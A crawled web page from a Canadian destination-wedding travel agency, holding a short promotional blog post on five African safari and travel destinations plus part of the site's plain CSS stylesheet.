

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/the-hottest-safari-destinations-in-africa
body_size: 6531
content:
<!DOCTYPE html>
<html lang="en">
  <head><link phx-track-static rel="stylesheet" href="/application/app-661bd56c782dba41ebd9d8e2a6273b8e.css?vsn=d">
<script phx-track-static type="text/javascript" src="/application/app-6cd98173cc17e65dac3414f2e8b491ab.js?vsn=d">
</script>
<!-- SEO Metadata & Tags: Generated 2026-01-21 03:40:56 -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@id":"https://www.weddingsbyjubilee.com/#blog-214690","@type":"BlogPosting","articleBody":" What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild? Below are destinations where you can have this and more.\n\n1. Maasai Mara National Reserve\n\nHere you will not only enjoy the spectacle of the migrating 2.5 million herbivores but also dance to the local Maasai tribesmen cultural dances. In fact, you will easily watch the beautiful Kenyan sun sink into the horizon after 12 hours of day time and usher in a beautiful starry African night. Make sure you can identify the various constellations that scatter the Milkaway.\n\n2. The Victoria Falls in Zambia/Zimbabwe\n\nOnce you get to swim in the devils swimming pool at the tip of the Victoria Waterfalls, you may start to think that Niagara Falls is a joke (no pun intended). Only the Iguaçu Falls in Brazil come near to rivaling the great Victoria Falls.\n\n3. The Pyramids of Giza\n\nLocated in the Deserts south of the Egyptian capital Cairo, the Pyramids of Giza is a lesson in history. It will take you back to thousands of years when the Egyptian Pharaohs ruled the then world. It will be an eye opening experience for the tourists, especially when they learn that the very first civilization started in the deserts of 'Misri'.\n\n4. Cape Town, South Africa\n\nThis South African City is home to the Table Mountain, the most popular mountain in Africa. The beaches, restaurants, museums, as well as experiences such as shark cage diving and penguin watching will make you literally 'pee your pants' with delight.\n\n5. Marrakech, Morocco\n\nThe imperial city of Marrakech, located at the foothills of the Atlas Mountains is a place you would want to visit - especially if you come from outside Africa. The large, noisy, polluted but fascinating city is will give you the authentic Africa feel that you cannot experience anywhere else.\n\nOther popular destinations in Africa include the Island of Zanzibar in Tanzania, the old town of Lamu in Kenyan coast, the scenic beaches of Madagascar and many more.\n\nTrust me; a trip to Africa is never without some fond memories. If you are with kids that have been brought up entirely in the city, Africa is a good place to introduce them into the wild - you never know, they may fall in love with the wild and become the next crop of environment conservation crusaders.\n\n ","author":[{"@type":"Person","email":"kennedyruno@gmail.com","jobTitle":null,"name":"Kennedy Runo"}],"dateModified":"2023-07-04T04:51:24","description":"How would you love to watch the African night sky out in the wild? What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild?","headline":"The Hottest Safari Destinations in Africa","image":["https://cdn1.gttwl.net/attachments/global/1428503679_original.jpeg?auto=enhance&q=60&h=630&w=1200"],"mainEntityOfPage":"https://www.weddingsbyjubilee.com/the-hottest-safari-destinations-in-africa","publisher":{"@id":"https://www.weddingsbyjubilee.com/#organization"}},{"@id":"https://www.weddingsbyjubilee.com/#organization","@type":"Organization","address":{"@type":"PostalAddress","addressCountry":"CA","addressLocality":"Saskatoon","addressRegion":"SK","postalCode":null,"streetAddress":"By Appointment only"},"description":null,"email":"sandy@jubileeonline.ca","logo":"https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60&auto=enhance&q=60","name":"Jubilee Travel Destination Weddings","sameAs":[],"telephone":"+13063739633","url":"https://www.weddingsbyjubilee.com/"}]}</script>
<meta name="tat-analytic-id" content="214690" />
<meta name="tat-analytic-kind" content="post" />
<meta name="tat-article" content="214690" />
<meta name="tat-domain" content="weddingsbyjubilee.com" />
<meta name="tat-id" content="335" />
<meta name="tat-permalink" content="/the-hottest-safari-destinations-in-africa" />
<meta property="og:description" content="How would you love to watch the African night sky out in the wild? What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild?" />
<meta property="og:image" content="https://cdn1.gttwl.net/attachments/global/1428503679_original.jpeg?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta property="og:image:alt" content="Jubilee Travel Destination Weddings" />
<meta property="og:image:height" content="630" />
<meta property="og:image:width" content="1200" />
<meta property="og:locale" content="en_US" />
<meta property="og:logo" content="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&amp;q=60&amp;auto=enhance&amp;q=60" />
<meta property="og:site_name" content="Jubilee Travel Destination Weddings" />
<meta property="og:title" content="The Hottest Safari Destinations in Africa" />
<meta property="og:type" content="article" />
<meta property="og:updated_time" content="2023-07-04T04:51:24" />
<meta property="og:url" content="https://www.weddingsbyjubilee.com/the-hottest-safari-destinations-in-africa" />
<meta property="article:modified_time" content="2023-07-04T04:51:24" />
<meta property="article:published_time" content="2015-04-08T14:17:15" />
<link rel="alternate" type="application/rss+xml" href="https://www.weddingsbyjubilee.com/rss" />
<link rel="canonical" href="https://www.weddingsbyjubilee.com/the-hottest-safari-destinations-in-africa" />
<link rel="alternate" hreflang="en" href="https://www.weddingsbyjubilee.com/the-hottest-safari-destinations-in-africa" />
<link rel="alternate" hreflang="x-default" href="https://www.weddingsbyjubilee.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="How would you love to watch the African night sky out in the wild? What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild?" />
<meta name="twitter:image" content="https://cdn1.gttwl.net/attachments/global/1428503679_original.jpeg?auto=enhance&amp;q=60&amp;h=630&amp;w=1200" />
<meta name="twitter:title" content="The Hottest Safari Destinations in Africa" />
    <meta charset="utf-8">
    <title>The Hottest Safari Destinations in Africa</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="How would you love to watch the African night sky out in the wild? What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild?">
    <meta name="author" content="Jubilee Travel Destination Weddings">

    <!-- Le styles -->
    <link href="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.2/css/bootstrap-combined.no-icons.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome-ie7.min.css" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
    <link href="/temp.css" rel="stylesheet">
    <link href="/temp-responsive.css" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.css" integrity="sha512-FbQLQmSobgoThhzNs+lKXy7vGopXgHo0/Udle9SKk8yNvpyR9NYK/Q7OmRaTF/oM7JiZN+j9aiXt1KxcxK1iHw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!--[if lte IE 8]>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.ie.css" integrity="sha512-fEnxSKnkx0x4huif/z2E9Jy4YR/0Dm7ObVeXyTXiVL2NHESgxTb+P77Rl+UEXBRTaCWigh2mf8FnfcI8e2OVKg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <![endif]-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.js" integrity="sha512-7gFf27znOnmYZsXq67lHN1AgMirv7iOokJoNmPFdG1ys3QzjQvj5z7wl0u19K+Xmlqvg1OTHYfL3YEQa+0umOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*newDate();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)(window,document,'script','//www.googleanalytics.com/analytics.js','ga');ga('create','UA715968551','auto');ga('send','pageview');</script>
    
  </head>

  <body>
    <!-- wrap-body -->
    <div class="wrap-body">

      <div class="navbar navbar-fixed-top">
  <div class="navbar-inner">
    <div class="container">
      <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="nav-collapse collapse">
        <ul class="nav pull-right sec-nav">
          <li>
            <a href="/">Home</a>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/destination-weddings">Destination Weddings</a></li>
              <li><a href="/engagements">Engagements</a></li>
              <li><a href="/honeymoons">Honeymoons</a></li>
              <li><a href="/vows-renewal">Vow Renewals</a></li>
              <li><a href="/stag-doe">Stag & Doe Party</a></li>
              <li><a href="/special-offers">Special Offers</a></li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Destinations <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/places">Favorite Destinations</a></li>
              
              
              <li class="divider"></li>
              <li class="nav-header">Hotel Chains</li>
              
              <li><a href="/offer/iberostar-hotel-and-resorts">Iberostar Hotel & Resorts</a></li>
              
              <li><a href="/sunscape-resorts-spas">Sunscape Resorts & Spas</a></li>
              
              <li><a href="/karisma-hotels-resorts">Karisma Hotels & Resorts</a></li>
              
              <li><a href="/secrets-resorts-spas">Secrets Resorts & Spas</a></li>
              
              <li><a href="/blue-bay-hotels-resorts">Blue Bay Hotels & Resorts</a></li>
              
              <li><a href="/dreams-resorts-spas">Dreams Resorts & Spas</a></li>
              
              <li><a href="/paradisus-resorts">Paradisus Resorts</a></li>
              
              <li><a href="/princess-hotel-resorts">Princess Hotel & Resorts</a></li>
              
              <li><a href="/palladium-hotels-resorts">Palladium Hotels & Resorts</a></li>
              
              <li><a href="/palace-resorts">Palace Resorts</a></li>
              
              <li><a href="/bahia-principe-hotels-resorts">Bahia Principe Hotels & Resorts</a></li>
              
              <li><a href="/beach-resorts">Beaches Resorts</a></li>
              
              <li><a href="/melia-hotels-resorts">Melia Hotels & Resorts</a></li>
              
              <li><a href="/couples-resorts">Couples Resorts</a></li>
              
              <li><a href="/majestic-resorts">Majestic Resorts</a></li>
              
              <li><a href="/barcelo-hotels-resorts">Barceló Hotels & Resorts</a></li>
              
              <li><a href="/hard-rock-hotel">Hard Rock Hotel</a></li>
              
              <li><a href="/riu-hotels-resorts">RIU Hotels & Resorts</a></li>
              
              
            </ul>
          </li>
          
          <li >
            
            <a href="/find-wedding">Find a wedding</a>
            
          </li>
          
          <li >
            
            <a href="/wedding-tips">Wedding Tips</a>
            
          </li>
          
          <li >
            
            <a href="/why-choose-us">Why Choose Us?</a>
            
          </li>
          
          <li>
            <a href="/contact">Ask Us</a>
          </li>
        </ul>
      </div><!--/.nav-collapse -->
    </div>
  </div>
</div>

<!---->
      
<header>
  <div class="container">
    <div class="row-fluid">
      <div class="span6">
        <a href="/" class="brand">
          <img src="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60" alt="" class="logo" />
        </a>
      </div>
      <div class="span6 text-right header-phone">
        
        306-373-9633
        
        <a class="social" href="https://www.facebook.com/JubileeTrav" target="_blank">
          <i class="icon-facebook"></i>
        </a>
        <a class="social" href="https://twitter.com/jubileetrav" target="_blank">
          <i class="icon-twitter"></i>
        </a>
        <!--<a class="social" href="https://www.pinterest.com/JubileeTravel/" target="_blank">
          <i class="icon-pinterest"></i>
        </a> -->
         <a class="social" href="https://www.instagram.com/travelwithjubilee/" target="_blank">
          <i class="icon-instagram"></i>
        </a>
        <a class="social" href="/contact">
          <i class="icon-envelope"></i>
        </a>
      </div>
    </div>
  </div>
</header>
      
      <div class="wrap-content">
  
          <div class="container">
  
  <!-- breadcrumbs -->
  <ul class="breadcrumb">
    <li>
      <a href="/">Home</a> 
      <span class="divider">/</span>
    </li>
    <li>
      <a href="/wedding-tips">Destination Wedding Tips</a>
      <span class="divider">/</span>
    </li>
    <li class="active">
      The Hottest Safari Destinations in Africa
    </li>
  </ul>

  <div class="row-fluid">
    
    <div class="span8">
      
      <article class="post">
        <!-- individual blog post -->
        <h2>The Hottest Safari Destinations in Africa</h2>
        
        <div class="well well-small">
  <div class="group-share">
    <!-- Twitter -->
    <div class="share-btn">
      <a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
      <script>
        !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
      </script>
    </div>
    <!-- Facebook -->
    <div class="share-btn">
      <a rel="nofollow" href="https://www.facebook.com/share.php?u=<;url>" class="btn btn-small facebook-share-button" onclick="return fbs_click()" target="_blank">
        <i></i> <span>Share</span>
      </a>
      <script>function fbs_click() {u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script>
    </div>
    <!-- Pinterest -->
    <div class="share-btn">
      <a href="//pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" >
        <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
      </a>
      <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
    </div>
    
    <!-- For email -->
    <div class="share-btn">
      <script>var bccyou_icon = "https://media.gttwl.com/attachments/bsp.gttwl2.com/ltmq6z/1376067455_original.jpg";</script>
      <script src="//d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js"></script>
    </div>
    
  </div>
</div>
        
        <div class="contentPost">
          <!-- primary photo or video -->
          
          <div class="mediaPost">
            <img src="https://cdn1.gttwl.net/attachments/global/1428503679_original.jpeg?auto=enhance&q=60&h=480&w=640" class="img-polaroid" />
          </div>
          
          
          <!-- content -->
          <p>&nbsp;What would you give to relax on white sand beaches and listen to African drum beats in the background? Better still, how would you love to wake up early in the morning to the cacophony of sounds that make up the African wild? Below are destinations where you can have this and more.</p>

<p>1.&nbsp;<strong>Maasai Mara National Reserve</strong></p>

<p>Here you will not only enjoy the spectacle of the migrating 2.5 million herbivores but also dance to the local Maasai tribesmen cultural dances. In fact, you will easily watch the beautiful Kenyan sun sink into the horizon after 12 hours of day time and usher in a beautiful starry African night. Make sure you can identify the various constellations that scatter the Milkaway.</p>

<p>2.&nbsp;<strong>The Victoria Falls in Zambia/Zimbabwe</strong></p>

<p>Once you get to swim in the devils swimming pool at the tip of the Victoria Waterfalls, you may start to think that Niagara Falls is a joke (no pun intended). Only the Igua&ccedil;u Falls in Brazil come near to rivaling the great Victoria Falls.</p>

<p>3.&nbsp;<strong>The Pyramids of Giza</strong></p>

<p>Located in the Deserts south of the Egyptian capital Cairo, the Pyramids of Giza is a lesson in history. It will take you back to thousands of years when the Egyptian Pharaohs ruled the then world. It will be an eye opening experience for the tourists, especially when they learn that the very first civilization started in the deserts of &#39;Misri&#39;.</p>

<p><strong>4. Cape Town, South Africa</strong></p>

<p>This South African City is home to the Table Mountain, the most popular mountain in Africa. The beaches, restaurants, museums, as well as experiences such as shark cage diving and penguin watching will make you literally &#39;pee your pants&#39; with delight.</p>

<p><strong>5. Marrakech, Morocco</strong></p>

<p>The imperial city of Marrakech, located at the foothills of the Atlas Mountains is a place you would want to visit - especially if you come from outside Africa. The large, noisy, polluted but fascinating city is will give you the authentic Africa feel that you cannot experience anywhere else.</p>

<p>Other popular destinations in Africa include the Island of Zanzibar in Tanzania, the old town of Lamu in Kenyan coast, the scenic beaches of Madagascar and many more.</p>

<p>Trust me; a trip to Africa is never without some fond memories. If you are with kids that have been brought up entirely in the city, Africa is a good place to introduce them into the wild - you never know, they may fall in love with the wild and become the next crop of environment conservation crusaders.</p>

<p>&nbsp;</p>
        </div>
        
        <div class="metaPost">
          <span>By <strong>Kennedy Runo</strong></span>
          <span>on 04/08/2015</span>
          
          <span>in <a href="/wedding-tips?place=/location/africa-7">Africa</a></span>
          
        </div>
        
      </article>
      
      
        
      
      
      
      
      
      <section class="offerPost corners text-center">
        
        <h2>Start planning your destination wedding in Africa</h2>
        <a class="btn btn-large btn-inverse" href="/go?place=africa,&title=The Hottest Safari Destinations in Africa&id=e995b44b-24b6-47e4-bf87-6a8f4cb934c2">
          <i class="icon-heart"></i>
          Get Started
        </a>        
        
      </section>
      
      
      
    </div>
    
    <div class="span4">
      <div class="right-side">
        
        <section class="well block">
  <header>
    <h2>Get the Wedding Tips</h2> 
    <p>Get The Savvy Traveler Newsletter</p>
  </header>
  <div class="content-section">
    <form method="post" action="/api/post/create">
<input type="hidden" name="authenticity_token" value="A2ArU2EgLychBRsAagUaVjgcMCxpRC4sKXS8UIiDVSwJZlv0Mw_z97Fi" />
<input type="hidden" name="apikey" value="weddingsbyjubilee.com" />
<input type="text" name="_gttwl_hnp" class="gttwlhnp" tabindex="-1" autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

      <input type="hidden" name="success_url" value="/newsletter-thanks" />
      <input type="hidden" name="failure_url" value="/offer/savvy-traveller-newsletter" />
      <input type="hidden" name="title" value="Savvy Traveller Newsletter" />
      <input type="hidden" name="kind" value="lead" />
      <input type="hidden" name="parent" value="fd856456-5121-4c4f-aaef-cd47a1c04abe" />
      <input type="hidden" name="user_tags" value="savvy">
      <input type="text" name="name" placeholder="Your Name" />
      <div class="wrap-input right-element">
        <input type="email" name="email" placeholder="Your Email">
        <div class="element-input">
          <button class="btn btn-info btn-pink" type="button" onclick="submit();">
          Send
          </button>
        </div>
      </div>
      <small>Our policy on spam: "None!"</small>
    </form>
  </div>
</section>
        
        
        
        
        
        
        <section>
          <div class="tags">
            
            <a href="/wedding-tips?tag=#leisure" class="corners">#leisure</a>
            
          </div>
        </section>
      
      </div>
    </div>
    
  </div>
</div>
  
      </div>
      
      <footer class="text-center border-top">
  <div class="container">
    <ul class="inline footer-links">
      <li>
        <a href="/wedding-consultants">Wedding Consultants</a>
      </li>
      <li>
        <a href="/testimonials">Testimonials</a>
      </li>
      <li>
        <a href="https://jubileeonline.ca">Vacation, Group and Corporate Travel</a>
      </li>
      <li>
        <a href="/contact">Ask Us</a>
      </li>
    </ul>
    <div class="copyright">
      <p>
        &copy; Jubilee Travel Destination Weddings, 2026 All rights reserved. 
        <!--<span>TICO #2569684</span>-->
      </p>
      <ul class="footer-logos inline">
          <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265381_original.jpeg" alt="ATTA Member" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407264721_original.jpeg" alt="IATA" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777035_original.jpeg" alt="Culinary Colection" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777705_original.jpeg" alt="Distinctice Voyages" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777753_original.jpeg" alt="TL Network Canada Member" title="TIES Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265148_original.jpeg" alt="TIES Member" title="TIES Member"/>
        </li>
      </ul>
      <div class="power-by text-center">
        <small>Powered by <a href="https://www.travelagencytribes.com/" target="_blank">Travel Agency Tribes</a></small>
      </div>
    </div>
  </div>
</footer>

    </div>
    <!-- end wrap-body -->

    <!-- js -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.1/js/bootstrap.min.js"></script>
    <script src="/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script src="/js/custom.js"></script>

  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp.css
body_size: 7099
content:
/* ==== Google font ==== */

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700');

@import url('https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300');

/* ===================================
1. General
==================================== */
body {
  font-family:'Source Sans Pro', sans-serif;
	font-size:18px;
	font-weight:400;
	line-height:1.5;
  height: 100%;
	color:#594340;
  background-color: #F9F8F3;
}

a {color: #70cf97;}

a:hover {color: rgba(0,0,0,.6);}

a:active {
	outline:0;
}
.clear {
	clear:both;
}
.cursive-font {font-family: 'Great Vibes',cursive;}

p {
  font-family:'Source Sans Pro', sans-serif;
  line-height: 1.6;
  font-size: 19px;
  font-weight: 400;
  margin-bottom: 1.3em;
}
em {font-style="italic"; font-family: Georgia, serif;}

strong {font-weight: 600;}

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.2;
  text-rendering: optimizelegibility;
}

h1 {font-size: 43px; font-family: 'Roboto Slab', serif;}

h2 {font-size: 36px; font-family: 'Roboto Slab', serif;}

h3 {font-size: 30px; font-family: 'Roboto Slab', serif;}

h4 {font-size: 23px;}

h1 a:hover, a:hover h1, h2 a:hover, a:hover h2 {text-decoration: none;} 

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .commentFeed, .input-append .add-on, .input-prepend .add-on, a, th, td, img, div, section, article, legend {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .input-prepend .add-on, .input-append .add-on {
  height: 2.1em;
  line-height: 1.4;
}

.input-icon .add-on, .input-icon .add-on {
  width: 30px;
  position: relative;
  z-index: 99;
}

.input-icon input, .input-icon select {
  width: 100%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.input-icon.input-prepend, .input-icon.input-append {width: 100%;}

.input-icon.input-prepend input, .input-icon.input-prepend select {margin-left: -29px; padding-left: 34px;}

.input-icon.input-append input, .input-icon.input-append select {margin-right: -29px; padding-right: 34px;}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}

textarea {resize: vertical;}

textarea.invisibles, input[type="text"].invisibles {
  border: none;
  outline: none;
 /* -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;*/
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.checkbox.one-checkbox {margin: 1em 0;}

.corners {border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}

.corners-top {border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0;}

.corners-bottom {border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;}

.corners-right {border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0;}

.corners-left {border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px;}

.no-corners {border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0;}

.border-top {border-top: 1px solid #e1dece;}

.border-right {border-right: 1px solid #e1dece;}

.border-bottom {border-bottom: 1px solid #e1dece;}

.border-left {border-left: 1px solid #e1dece;}

blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
	content: none;
}

iframe, video {
	margin: 0;
	padding: 0;
	border: 0;
}

.italic {}

/* ===================================
Transparent colors
==================================== */

.bgWhite-transp {
  /* Fallback for web browsers that doesn't support RGBa */
	background: rgb(255, 255, 255);
	/* RGBa with 0.6 opacity */
	background: rgba(255, 255, 255, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF)";
}

.bgBlack-transp {
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}

/*Opacity*/

.opacity0 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}

.opacity5 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;}

.opacity8 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}

a.opacity0:hover, a.opacity3:hover, a.opacity5:hover, a.opacity8:hover, a .opacity0:hover, a .opacity3:hover, a .opacity5:hover, a .opacity8:hover {
	/*opacity*/
  	opacity: 1;
  	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  	filter: alpha(opacity=100);
  	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* ===================================
colors
==================================== */

.blue-bg {background-color: #03A5DD;}

.blue {color: #03A5DD;}

.green-bg {background-color: #32CC61;}

.green {color: #32CC61;}

.gold-bg {background-color: #CCA812;}

.gold {color: #CCA812;}

.orange-bg {background-color: #FF8B00;}

.orange {color: #FF8B00;}

.red-bg {background-color: #FF0000;}

.red {color: #FF0000;}


.btn-pink.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-pink {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ff894e;
